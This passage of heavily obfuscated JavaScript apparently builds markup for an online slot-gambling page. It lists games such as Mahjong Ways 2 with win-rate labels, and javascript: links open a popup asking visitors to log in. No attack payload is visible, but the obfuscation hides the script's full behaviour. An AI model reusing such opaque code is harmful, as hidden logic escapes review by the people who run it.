0\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x868,'m^My')+'iv\x20cl'+_0x170da3(0x85e,'UHfj')+_0x170da3(0xfe1,'qfFu')+_0x170da3(0xe4c,'2]JZ')+'\x20bis_'+_0x170da3(0xa21,'3bPb')+_0x170da3(0x1125,'cshw')+'ed=\x221'+_0x170da3(0x3b3,'tZfD')+_0x170da3(0x1201,'AiuY')+_0x170da3(0xc22,'iAYE')+_0x170da3(0x9fc,'PK[Y')+'</div'+_0x170da3(0x1059,'#Gbr')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x3a4,'IzT]')+_0x170da3(0xf90,'rdwu')+_0x170da3(0x1466,'mrXQ')+_0x170da3(0x2d1,'qfFu')+'\x20\x20\x20<d'+_0x170da3(0x5f4,'V89w')+_0x170da3(0xa3a,'2]JZ')+_0x170da3(0x9d9,'2(HZ')+_0x170da3(0x13be,'(^4v')+_0x170da3(0x8c5,'iAYE')+'-game'+_0x170da3(0x149a,'tZfD')+'\x20Mahj'+_0x170da3(0x658,'3bPb')+'ays\x202'+'\x22\x20dat'+_0x170da3(0x416,'RD&d')+_0x170da3(0x538,'DOmf')+_0x170da3(0x4a9,'2]JZ')+_0x170da3(0x12e1,'UHfj')+_0x170da3(0xf63,'Bz%(')+'hecke'+_0x170da3(0xeac,'j!sZ')+_0x170da3(0xda5,'9%wq')+_0x170da3(0x522,'*12h')+_0x170da3(0x1240,'IzT]')+'0;\x22>\x0a'+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+_0x170da3(0x30c,'97DZ')+_0x170da3(0x69b,'GlVF')+'=\x22wra'+_0x170da3(0xbb6,'4gG!')+_0x170da3(0x902,'H)mb')+'iner\x22'+'\x20bis_'+'skin_'+_0x170da3(0xe14,'9%wq')+_0x170da3(0x14a3,'*et3')+_0x170da3(0x11c7,'V89w')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x6bb,'*Iu3')+_0x170da3(0x570,'9%wq')+'ss=\x22w'+_0x170da3(0x669,'Bp6x')+'e-lab'+_0x170da3(0x1ee,'jPip')+_0x170da3(0x10c1,'Cbs%')+'E\x20X2<'+_0x170da3(0x1268,'AiuY')+_0x170da3(0xaf4,'*12h')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8ef,'CbIz')+_0x170da3(0x10e1,'iAYE')+_0x170da3(0xeaf,'Cbs%')+_0x170da3(0x134a,'*Iu3')+'ga168'+_0x170da3(0x69d,'cNLF')+'line/'+'foder'+_0x170da3(0xe80,'*et3')+_0x170da3(0x510,'2(HZ')+_0x170da3(0x95b,'rhOC')+_0x170da3(0x33c,'V89w')+_0x170da3(0x13d4,'Cbs%')+_0x170da3(0x1154,'RD&d')+'\x20Mahj'+_0x170da3(0x1178,'Bz%(')+'ays\x202'+_0x170da3(0x1339,'(wlc')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+'\x20<div'+'\x20clas'+_0x170da3(0x95d,'CbIz')+_0x170da3(0x41a,'V89w')+'ntain'+_0x170da3(0x44a,'dZqG')+_0x170da3(0x25e,'Cbs%')+'in_ch'+_0x170da3(0x64a,'#Gbr')+'=\x221\x22>'+_0x170da3(0x749,'*12h')+_0x170da3(0xbee,'AiuY')+_0x170da3(0x2ca,'H)mb')+_0x170da3(0xe54,'iE$%')+'\x20play'+_0x170da3(0x33e,'rhOC')+_0x170da3(0x10d2,'Cbs%')+_0x170da3(0x535,'IzT]')+_0x170da3(0x11a6,'cNLF')+'\x20Mahj'+_0x170da3(0x60e,'9H3v')+_0x170da3(0xe3a,'Pj7Y')+'\x22\x20hre'+'f=\x22ja'+_0x170da3(0x898,'cNLF')+'ipt:r'+_0x170da3(0x4b4,'*12h')+_0x170da3(0x96e,'*12h')+'up({\x20'+'conte'+'nt:\x27S'+_0x170da3(0x1eb,'H8fS'))+(_0x170da3(0x685,'qfFu')+_0x170da3(0x982,'rhOC')+'erleb'+'ih\x20da'+_0x170da3(0xa25,'*12h')+_0x170da3(0x1304,'(wlc')+_0x170da3(0xd22,'Cbs%')+_0x170da3(0xadc,'Bp6x')+'</div'+'>\x0a\x20\x20\x20'+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x141e,'D)YS')+'iv>\x0a\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xe8c,'&CY&')+_0x170da3(0xc44,'#Gbr')+'lass='+'\x22game'+_0x170da3(0xe23,'4gG!')+_0x170da3(0xcee,'V89w')+'_skin'+'_chec'+'ked=\x22'+'1\x22>NE'+_0x170da3(0x97c,'rdwu')+_0x170da3(0x1457,'9H3v')+_0x170da3(0x1a1,'bCg7')+'2</di'+_0x170da3(0x3cb,'4gG!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x488,'T63c')+_0x170da3(0x92c,'H8fS')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xdb0,'DOmf')+'<div\x20'+_0x170da3(0x838,'9H3v')+_0x170da3(0x3ca,'2(HZ')+_0x170da3(0xba6,'T63c')+_0x170da3(0x919,'(wlc')+_0x170da3(0x7cf,'#Gbr')+_0x170da3(0xce8,'GlVF')+_0x170da3(0x2c2,'iE$%')+'g\x20Way'+_0x170da3(0x8ca,'rhOC')+'olden'+'\x20Supe'+_0x170da3(0x674,'D)YS')+'tter\x22'+_0x170da3(0xff0,'mrXQ')+_0x170da3(0x43d,'rdwu')+_0x170da3(0x1290,'mrXQ')+_0x170da3(0x9c3,'A7S2')+_0x170da3(0xfce,'bCg7')+_0x170da3(0xa98,'Bp6x')+_0x170da3(0x64a,'#Gbr')+_0x170da3(0x994,'Bz%(')+_0x170da3(0x87b,'97DZ')+_0x170da3(0x1047,'2(HZ')+_0x170da3(0xfa4,'RD&d')+_0x170da3(0x1110,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20<'+'div\x20c'+_0x170da3(0x1441,'*Iu3')+_0x170da3(0xdf4,'A7S2')+_0x170da3(0xfa1,'#Gbr')+_0x170da3(0x451,'AiuY')+_0x170da3(0xd25,'3bPb')+'bis_s'+'kin_c'+'hecke'+_0x170da3(0xb9f,'H)mb')+_0x170da3(0x96c,'mrXQ')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb4d,'(^4v')+_0x170da3(0x78e,'IzT]')+'s=\x22wi'+_0x170da3(0x37c,'iE$%')+_0x170da3(0xa0e,'3bPb')+_0x170da3(0xa8d,'iE$%')+_0x170da3(0xdfa,'2(HZ')+'\x20X2</'+_0x170da3(0x752,'rdwu')+_0x170da3(0x1280,'Pj7Y')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x361,'UHfj')+_0x170da3(0x1370,'rhOC')+_0x170da3(0x461,'&CY&')+_0x170da3(0x8dc,'dZqG')+_0x170da3(0x129b,'*Iu3')+_0x170da3(0x1146,'AiuY')+_0x170da3(0x7bf,'9%wq')+'y.com'+_0x170da3(0xffe,'(^4v')+_0x170da3(0x5dd,'Cbs%')+'ser_6'+_0x170da3(0x1320,'Cbs%')+_0x170da3(0x1328,'9%wq')+_0x170da3(0xf1b,'AiuY')+_0x170da3(0x3a7,'IzT]')+_0x170da3(0x1092,'Pj7Y')+_0x170da3(0xa5f,'D)YS')+'alt=\x22'+'Mahjo'+_0x170da3(0xf8d,'4gG!')+_0x170da3(0x1090,'bCg7')+_0x170da3(0x103b,'RD&d')+_0x170da3(0x133a,'*Iu3')+_0x170da3(0x8f2,'AiuY')+_0x170da3(0x106a,'9H3v')+_0x170da3(0x6b5,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x495,'tZfD')+_0x170da3(0x14bd,'m^My')+_0x170da3(0x89e,'Bz%(')+_0x170da3(0x96f,'3bPb')+_0x170da3(0x295,'DOmf')+'er\x22\x20b'+_0x170da3(0x1200,'*et3')+'in_ch'+'ecked'+_0x170da3(0x88e,'iAYE')+_0x170da3(0x86b,'Cbs%')+_0x170da3(0x1218,'3bPb')+_0x170da3(0xfca,'qfFu')+'edit3'+_0x170da3(0x6f1,'#Gbr')+_0x170da3(0x1d4,'IzT]')+_0x170da3(0xb3a,'2(HZ')+_0x170da3(0x12ee,'Bz%(')+_0x170da3(0x1349,'(wlc')+_0x170da3(0x3e4,'A7S2')+'Ways\x20'+'2\x20Gol'+_0x170da3(0xc24,'&CY&')+'uper\x20'+_0x170da3(0x1265,'PGU)')+_0x170da3(0x14c1,'T63c')+'ref=\x22'+_0x170da3(0x1030,'CbIz')+_0x170da3(0x2b3,'mrXQ')+_0x170da3(0x44f,'9H3v')+'sterP'+_0x170da3(0x386,'Bp6x')+'{\x20con'+'tent:'+_0x170da3(0xe4d,'CbIz')+_0x170da3(0x3bc,'9%wq')+_0x170da3(0xe1b,'(^4v')+_0x170da3(0x136b,'*et3')+_0x170da3(0x10c9,'cshw')+_0x170da3(0x537,'3bPb')+'u.\x27\x20}'+_0x170da3(0x9d5,'9%wq')+_0x170da3(0x13f2,'PK[Y')+_0x170da3(0x387,'PK[Y')+_0x170da3(0x680,'V89w')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x10b9,'4gG!')+_0x170da3(0x5ed,'9H3v')+_0x170da3(0xdcd,'2]JZ')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x276,'9H3v')+'\x20<div'+'\x20clas'+_0x170da3(0xa34,'jPip')+_0x170da3(0x745,'GlVF')+_0x170da3(0x76e,'dZqG')+'is_sk'+_0x170da3(0x358,'N4*M')+_0x170da3(0xe97,'GlVF')+_0x170da3(0x140a,'PGU)')+_0x170da3(0x614,'8NhV')+_0x170da3(0x120c,'H)mb')+_0x170da3(0xbcd,'rhOC')+_0x170da3(0xa90,'97DZ')+'n\x20Sup'+'er\x20Sc'+'atter'+'</div'+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x104a,'CbIz')+'/div>'+_0x170da3(0x11fb,'3bPb')+_0x170da3(0xa9d,'rhOC')+'\x20\x20\x20<d'+_0x170da3(0x1063,'UHfj')+'ass=\x22'+_0x170da3(0xd29,'H8fS')+_0x170da3(0xa7d,'iAYE'))+(_0x170da3(0x9b7,'Bz%(')+_0x170da3(0xd85,'&CY&')+_0x170da3(0x373,'V89w')+_0x170da3(0x12c5,'(wlc')+'Ways\x20'+_0x170da3(0x12d7,'RD&d')+'ck\x20Su'+_0x170da3(0x11a5,'4EvI')+_0x170da3(0xbc5,'jPip')+_0x170da3(0xcd1,'DOmf')+_0x170da3(0x12e3,'2(HZ')+_0x170da3(0x7a1,'cshw')+_0x170da3(0x777,'cshw')+_0x170da3(0x1169,'j!sZ')+'skin_'+_0x170da3(0xf7b,'4EvI')+_0x170da3(0x10ac,'H)mb')+'\x22\x20sty'+_0x170da3(0x1284,'*et3')+'rder:'+_0x170da3(0xcfa,'CbIz')+_0x170da3(0x73e,'iAYE')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1053,'9H3v')+'\x20clas'+_0x170da3(0x101e,'jPip')+'apper'+_0x170da3(0x525,'2]JZ')+_0x170da3(0xe9a,'4EvI')+_0x170da3(0x1013,'Bp6x')+_0x170da3(0x24d,'2]JZ')+_0x170da3(0x1088,'bCg7')+_0x170da3(0xba1,'N4*M')+_0x170da3(0x636,'A7S2')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+'\x20\x20<sp'+_0x170da3(0x25a,'iAYE')+_0x170da3(0x125a,'N4*M')+'winra'+'te-la'+_0x170da3(0xc89,'#Gbr')+_0x170da3(0x1391,'&CY&')+_0x170da3(0xbe8,'iE$%')+_0x170da3(0xd16,'cNLF')+_0x170da3(0x1443,'iE$%')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+'\x20<img'+_0x170da3(0x503,'3bPb')+_0x170da3(0x946,'AiuY')+_0x170da3(0x1439,'rdwu')+_0x170da3(0x14a5,'IzT]')+_0x170da3(0x738,'mrXQ')+_0x170da3(0x2a5,'H8fS')+_0x170da3(0xf01,'4EvI')+_0x170da3(0xd26,'iE$%')+_0x170da3(0x1155,'4gG!')+_0x170da3(0xb02,'IzT]')+_0x170da3(0x93b,'Bp6x')+_0x170da3(0x1f8,'#Gbr')+_0x170da3(0x5cd,'3bPb')+_0x170da3(0x620,'AiuY')+_0x170da3(0xe6c,'*Iu3')+_0x170da3(0x2ce,'rdwu')+_0x170da3(0xdef,'*Iu3')+_0x170da3(0x123a,'9%wq')+_0x170da3(0x1189,'dZqG')+_0x170da3(0xdec,'cNLF')+_0x170da3(0x421,'*12h')+'tter\x22'+'>\x0a\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x7ca,'2]JZ')+_0x170da3(0x270,'(^4v')+_0x170da3(0x1f0,'Pj7Y')+'k-con'+_0x170da3(0xbcc,'97DZ')+_0x170da3(0x9f9,'2(HZ')+'s_ski'+_0x170da3(0x13ff,'PGU)')+_0x170da3(0xe96,'*12h')+_0x170da3(0x824,'UHfj')+_0x170da3(0x875,'Pj7Y')+_0x170da3(0x44c,'qfFu')+_0x170da3(0xd92,'dZqG')+_0x170da3(0x83a,'IzT]')+_0x170da3(0x1bd,'A7S2')+_0x170da3(0x112e,'N4*M')+_0x170da3(0xe94,'2(HZ')+_0x170da3(0xdbd,'97DZ')+_0x170da3(0x1197,'iAYE')+_0x170da3(0x8d1,'*Iu3')+_0x170da3(0x3ad,'*et3')+_0x170da3(0xe24,'*Iu3')+_0x170da3(0xd86,'(^4v')+'er\x20Sc'+_0x170da3(0x551,'rdwu')+_0x170da3(0xf36,'2]JZ')+_0x170da3(0xf7e,'j!sZ')+_0x170da3(0x89a,'8NhV')+_0x170da3(0xfe4,'(wlc')+_0x170da3(0x8ad,'UHfj')+'erPop'+_0x170da3(0x13ea,'H)mb')+_0x170da3(0x34a,'IzT]')+_0x170da3(0x8df,'A7S2')+_0x170da3(0x7a0,'*12h')+'an\x20lo'+_0x170da3(0x341,'AiuY')+_0x170da3(0x2b8,'Cbs%')+_0x170da3(0xac9,'97DZ')+_0x170da3(0x14bb,'4gG!')+'\x27\x20});'+_0x170da3(0x50d,'&CY&')+_0x170da3(0x6e0,'rhOC')+_0x170da3(0xd99,'4gG!')+_0x170da3(0x5f3,'AiuY')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xc26,'m^My')+'\x20\x20</d'+'iv>\x0a\x20'+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0x242,'D)YS')+_0x170da3(0x11d1,'AiuY')+_0x170da3(0xc9f,'(^4v')+_0x170da3(0x70e,'4EvI')+_0x170da3(0x1342,'mrXQ')+_0x170da3(0x1180,'rhOC')+_0x170da3(0x1df,'mrXQ')+'_chec'+_0x170da3(0x146d,'Bz%(')+_0x170da3(0xc7c,'rhOC')+_0x170da3(0x124d,'iAYE')+_0x170da3(0xdad,'Pj7Y')+_0x170da3(0x6f4,'iE$%')+_0x170da3(0x493,'H)mb')+_0x170da3(0xeb1,'2(HZ')+'Scatt'+'er</d'+_0x170da3(0x10d3,'8NhV')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4a6,'&CY&')+'v>\x0a\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0xd37,'2]JZ')+'<div\x20'+_0x170da3(0x13ef,'9%wq')+'=\x22gam'+'e-ite'+_0x170da3(0xd32,'iAYE')+_0x170da3(0x252,'j!sZ')+_0x170da3(0xa05,'cNLF')+_0x170da3(0xe21,'bCg7')+_0x170da3(0xf77,'H)mb')+_0x170da3(0x1373,'4EvI')+_0x170da3(0x1177,'RD&d')+_0x170da3(0x643,'qfFu')+_0x170da3(0xbc2,'rdwu')+_0x170da3(0x212,'Bp6x')+_0x170da3(0x280,'8NhV')+_0x170da3(0xdd4,'4EvI')+_0x170da3(0x1149,'IzT]')+_0x170da3(0xbc8,'*12h')+_0x170da3(0x1427,'jPip')+'\x221\x22\x20s'+_0x170da3(0x6f0,'PK[Y')+_0x170da3(0xdf7,'A7S2')+_0x170da3(0xd08,'Cbs%')+_0x170da3(0x13b8,'Cbs%')+_0x170da3(0x57c,'*12h')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x103f,'8NhV')+_0x170da3(0xa55,'jPip')+'ass=\x22'+_0x170da3(0x222,'V89w')+'er-co'+_0x170da3(0xec6,'97DZ')+_0x170da3(0xa11,'&CY&')+_0x170da3(0xc90,'9%wq')+_0x170da3(0x828,'Bz%(')+_0x170da3(0x19a,'iE$%')+_0x170da3(0x12a7,'qfFu')+_0x170da3(0xb8e,'H)mb')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x104a,'CbIz')+_0x170da3(0x36f,'(^4v')+_0x170da3(0xfde,'iAYE')+_0x170da3(0x6b7,'dZqG')+_0x170da3(0xc13,'D)YS')+_0x170da3(0x590,'CbIz')+_0x170da3(0x2e9,'iE$%'))+(_0x170da3(0x6a8,'#Gbr')+'X2</s'+_0x170da3(0xe3c,'rdwu')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x683,'(^4v')+_0x170da3(0x96b,'9H3v')+_0x170da3(0xa41,'RD&d')+_0x170da3(0xfb1,'CbIz')+_0x170da3(0x11a8,'cshw')+_0x170da3(0x51d,'*12h')+_0x170da3(0xf6f,'m^My')+_0x170da3(0xb35,'rhOC')+'uploa'+'ds/us'+_0x170da3(0xc02,'dZqG')+_0x170da3(0x42c,'T63c')+_0x170da3(0x3c6,'D)YS')+_0x170da3(0x8a4,'rdwu')+_0x170da3(0x793,'4EvI')+_0x170da3(0xfcb,'iAYE')+_0x170da3(0x6a9,'&CY&')+_0x170da3(0xdd9,'H)mb')+_0x170da3(0x3c0,'jPip')+_0x170da3(0x8da,'CbIz')+_0x170da3(0x20e,'iAYE')+_0x170da3(0xcf9,'iE$%')+_0x170da3(0x54d,'#Gbr')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x49e,'A7S2')+'v\x20cla'+_0x170da3(0x571,'PGU)')+'ink-c'+_0x170da3(0x115c,'97DZ')+_0x170da3(0xb78,'Pj7Y')+'bis_s'+_0x170da3(0x1261,'9H3v')+_0x170da3(0x281,'PK[Y')+_0x170da3(0xf37,'IzT]')+_0x170da3(0x850,'tZfD')+'lass='+_0x170da3(0x445,'Cbs%')+_0x170da3(0xc18,'*12h')+_0x170da3(0xe1e,'cNLF')+_0x170da3(0x430,'#Gbr')+_0x170da3(0x199,'Pj7Y')+'a-gam'+'e=\x22Lu'+_0x170da3(0x4b7,'8NhV')+'eko\x20J'+_0x170da3(0xd6e,'cNLF')+'t\x20x10'+_0x170da3(0x86a,'V89w')+_0x170da3(0xe11,'2(HZ')+'javas'+_0x170da3(0x89c,'3bPb')+_0x170da3(0xfeb,'2]JZ')+_0x170da3(0xbbc,'iE$%')+_0x170da3(0x507,'H8fS')+_0x170da3(0xc07,'GlVF')+_0x170da3(0x8b1,'qfFu')+_0x170da3(0x2a3,'UHfj')+_0x170da3(0x76f,'dZqG')+_0x170da3(0x13ad,'Pj7Y')+_0x170da3(0xd68,'4gG!')+'ebih\x20'+_0x170da3(0xe7c,'CbIz')+_0x170da3(0x417,'j!sZ')+');\x22>M'+'AIN</'+_0x170da3(0x19e,'D)YS')+'iv>\x0a\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x71e,'cNLF')+_0x170da3(0x83f,'&CY&')+_0x170da3(0x6c5,'&CY&')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x4ab,'A7S2')+_0x170da3(0xf42,'*et3')+'s=\x22ga'+_0x170da3(0x82c,'cshw')+_0x170da3(0x1145,'Cbs%')+_0x170da3(0x756,'RD&d')+_0x170da3(0x2cb,'97DZ')+_0x170da3(0x108f,'*12h')+'=\x221\x22>'+_0x170da3(0x748,'A7S2')+_0x170da3(0xd91,'8NhV')+_0x170da3(0x927,'*et3')+_0x170da3(0x692,'*12h')+_0x170da3(0xbc3,'DOmf')+_0x170da3(0x9fe,'*Iu3')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0xc7b,'*12h')+_0x170da3(0x1b6,'(wlc')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+'v\x20cla'+_0x170da3(0xc7f,'2(HZ')+_0x170da3(0xae5,'bCg7')+_0x170da3(0x65f,'PK[Y')+_0x170da3(0xdf0,'T63c')+'game='+_0x170da3(0xc0a,'*Iu3')+_0x170da3(0xa2b,'#Gbr')+_0x170da3(0xa0f,'RD&d')+_0x170da3(0x10dd,'iAYE')+_0x170da3(0x761,'rdwu')+_0x170da3(0xeda,'D)YS')+_0x170da3(0x12be,'iE$%')+_0x170da3(0x267,'9H3v')+'\x22\x20bis'+'_skin'+_0x170da3(0x700,'iAYE')+_0x170da3(0xc76,'9H3v')+_0x170da3(0x87a,'cNLF')+_0x170da3(0x115e,'Pj7Y')+_0x170da3(0x1472,'4EvI')+':\x200;\x22'+_0x170da3(0x93a,'PGU)')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5fb,'RD&d')+_0x170da3(0xb0a,'j!sZ')+_0x170da3(0x7c5,'9H3v')+'rappe'+_0x170da3(0x292,'V89w')+_0x170da3(0xa4d,'PGU)')+'r\x22\x20bi'+'s_ski'+_0x170da3(0x10a8,'iE$%')+'cked='+_0x170da3(0x119a,'4EvI')+_0x170da3(0x361,'UHfj')+_0x170da3(0x463,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x67d,'IzT]')+_0x170da3(0x13b5,'qfFu')+_0x170da3(0xb1d,'rhOC')+_0x170da3(0x932,'9H3v')+'ate-l'+'abel\x22'+_0x170da3(0x11fe,'tZfD')+_0x170da3(0x312,'&CY&')+'2</sp'+_0x170da3(0x9e1,'cNLF')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x3b4,'bCg7')+'g\x20src'+_0x170da3(0x11a3,'*et3')+_0x170da3(0x11a9,'2(HZ')+_0x170da3(0xfc4,'iAYE')+_0x170da3(0xe55,'jPip')+'com/u'+_0x170da3(0x13f3,'(^4v')+_0x170da3(0xacb,'T63c')+'r_61/'+_0x170da3(0x327,'Pj7Y')+_0x170da3(0x13c2,'Bz%(')+_0x170da3(0x50f,'*et3')+_0x170da3(0xb3f,'T63c')+_0x170da3(0x706,'Bz%(')+_0x170da3(0x433,'9H3v')+_0x170da3(0x1e5,'(^4v')+'c\x20Big'+'\x20Ches'+_0x170da3(0x12a4,'4gG!')+_0x170da3(0x1fa,'Pj7Y')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xfd4,'*12h')+_0x170da3(0x1058,'CbIz')+_0x170da3(0x601,'Bz%(')+_0x170da3(0xe4b,'CbIz')+_0x170da3(0x1489,'*12h')+'iner\x22'+'\x20bis_'+_0x170da3(0x1335,'jPip')+_0x170da3(0xba2,'&CY&')+_0x170da3(0x450,'T63c')+_0x170da3(0x330,'*Iu3')+_0x170da3(0xeb7,'m^My')+'=\x22lin'+_0x170da3(0x1247,'Bz%(')+_0x170da3(0x13dd,'T63c')+'ay-no'+'w\x22\x20da'+_0x170da3(0x128b,'2]JZ')+_0x170da3(0x13b7,'UHfj')+'ztec\x20'+_0x170da3(0x340,'tZfD'))+('hest\x20'+_0x170da3(0x8d6,'iE$%')+'\x22\x20hre'+_0x170da3(0x13fb,'IzT]')+'vascr'+_0x170da3(0xfe4,'(wlc')+_0x170da3(0x5c4,'D)YS')+_0x170da3(0x200,'IzT]')+_0x170da3(0x1314,'Pj7Y')+'conte'+_0x170da3(0x541,'mrXQ')+_0x170da3(0x143a,'m^My')+'an\x20lo'+_0x170da3(0x521,'PGU)')+'erleb'+'ih\x20da'+'hulu.'+_0x170da3(0x1304,'(wlc')+_0x170da3(0xb25,'UHfj')+_0x170da3(0x28e,'UHfj')+_0x170da3(0x7f1,'RD&d')+_0x170da3(0x5f3,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x13e7,'*et3')+'iv>\x0a\x20'+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe15,'*et3')+_0x170da3(0x126b,'j!sZ')+_0x170da3(0xbbe,'rdwu')+_0x170da3(0x1496,'mrXQ')+'-name'+_0x170da3(0x112d,'Cbs%')+_0x170da3(0xe44,'9%wq')+_0x170da3(0x396,'UHfj')+'ked=\x22'+_0x170da3(0x107d,'97DZ')+_0x170da3(0x1383,'V89w')+'ig\x20Ch'+_0x170da3(0x277,'iAYE')+_0x170da3(0x696,'8NhV')+_0x170da3(0x12ae,'tZfD')+_0x170da3(0x11fb,'3bPb')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x14aa,'*et3')+_0x170da3(0xf9d,'*et3')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xca4,'iAYE')+_0x170da3(0x94a,'cNLF')+_0x170da3(0x134b,'A7S2')+_0x170da3(0x580,'qfFu')+_0x170da3(0xc1f,'2(HZ')+'data-'+_0x170da3(0xba0,'bCg7')+_0x170da3(0xcaf,'V89w')+_0x170da3(0xdf2,'Bz%(')+'ito\x20G'+'randP'+_0x170da3(0x53f,'IzT]')+_0x170da3(0x7e0,'IzT]')+_0x170da3(0x12f7,'A7S2')+_0x170da3(0x8a2,'8NhV')+'\x22true'+_0x170da3(0xf45,'PGU)')+_0x170da3(0x5ab,'rdwu')+_0x170da3(0x59b,'Cbs%')+_0x170da3(0x11de,'PGU)')+_0x170da3(0x1310,'N4*M')+_0x170da3(0x865,'T63c')+_0x170da3(0xec7,'9H3v')+_0x170da3(0xc59,'DOmf')+_0x170da3(0x5b8,'D)YS')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+_0x170da3(0x878,'m^My')+_0x170da3(0x8a9,'rdwu')+'rappe'+_0x170da3(0x12d9,'bCg7')+_0x170da3(0x55a,'rhOC')+_0x170da3(0x724,'2]JZ')+'s_ski'+_0x170da3(0x533,'4gG!')+_0x170da3(0xdcc,'qfFu')+'\x221\x22>\x0a'+_0x170da3(0x1460,'bCg7')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20<s'+_0x170da3(0x12c4,'GlVF')+'lass='+'\x22winr'+_0x170da3(0x10a4,'(^4v')+_0x170da3(0x13d3,'V89w')+_0x170da3(0xdae,'*et3')+'ATE\x20X'+_0x170da3(0x13d5,'AiuY')+_0x170da3(0xc4a,'Bp6x')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0xd9b,'*Iu3')+'g\x20src'+'=\x22htt'+_0x170da3(0x6da,'9%wq')+_0x170da3(0x85c,'H8fS')+_0x170da3(0x2f5,'2(HZ')+_0x170da3(0x11b9,'cshw')+_0x170da3(0x213,'j!sZ')+_0x170da3(0x6b0,'&CY&')+_0x170da3(0x890,'*Iu3')+_0x170da3(0x843,'rhOC')+'_149/'+_0x170da3(0x50f,'*et3')+'91880'+_0x170da3(0x141a,'cNLF')+_0x170da3(0x5cf,'RD&d')+_0x170da3(0xe3d,'AiuY')+'ld\x20Ba'+_0x170da3(0x114c,'V89w')+_0x170da3(0xc72,'D)YS')+_0x170da3(0x931,'3bPb')+_0x170da3(0x655,'PGU)')+_0x170da3(0xf52,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x1104,'3bPb')+_0x170da3(0xb54,'cshw')+'=\x22lin'+_0x170da3(0x1157,'Bp6x')+'taine'+_0x170da3(0xc63,'jPip')+_0x170da3(0x10a2,'T63c')+_0x170da3(0x5a7,'bCg7')+_0x170da3(0xe84,'H)mb')+'\x221\x22><'+'a\x20cla'+_0x170da3(0x3cc,'4gG!')+'ink_e'+'dit7\x20'+_0x170da3(0xe04,'2(HZ')+_0x170da3(0xede,'2(HZ')+_0x170da3(0x243,'3bPb')+_0x170da3(0x603,'Bz%(')+'\x22Wild'+_0x170da3(0xa3f,'N4*M')+_0x170da3(0xd64,'4EvI')+_0x170da3(0x4cf,'H8fS')+_0x170da3(0x813,'*12h')+_0x170da3(0xc4e,'IzT]')+_0x170da3(0xc9e,'9H3v')+_0x170da3(0xcec,'qfFu')+_0x170da3(0xaf5,'cNLF')+_0x170da3(0xc1b,'Bp6x')+_0x170da3(0x1a2,'tZfD')+'opup('+_0x170da3(0x7e1,'tZfD')+_0x170da3(0x44e,'IzT]')+_0x170da3